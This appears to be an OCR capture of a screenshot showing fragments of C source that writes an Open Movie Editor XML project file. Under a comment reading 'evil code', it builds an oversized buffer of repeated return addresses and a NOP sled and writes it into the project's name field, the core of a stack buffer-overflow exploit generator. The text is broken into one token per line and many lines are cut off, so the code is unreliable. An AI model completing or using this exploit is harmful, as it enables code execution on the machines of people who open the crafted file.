
		SLEEP

}
fprintf
(
output
,
"<?xml version=
fprintf
(
output
,
"<open_movie_ed
fprintf
(
output
,
"    <version>0
/* evil code ^_^ */
	buffer 
=
malloc
(
2300
)
;
	ptr 
=
 buffer
;
	addr_ptr 
=
(
long
*
)
 ptr
;
for
(
i
=
0
;
 i 
<
2300
;
 i
+
=
4
)
{
*
(
addr_ptr
++
)
=
 ret
;
}
for
(
i
=
0
;
 i 
<
1040
;
 i
++
)
{
 buffer
[
i
]
=
'\x90'
;
}
	ptr 
=
 buffer 
+
1044
;
	buffer
[
2300
-
1
]
=
0
;
fprintf
(
output
,
"    <name>%s</
fprintf
(
output
,
"    <zoom valu
fprintf
(
output
,
"    <scroll va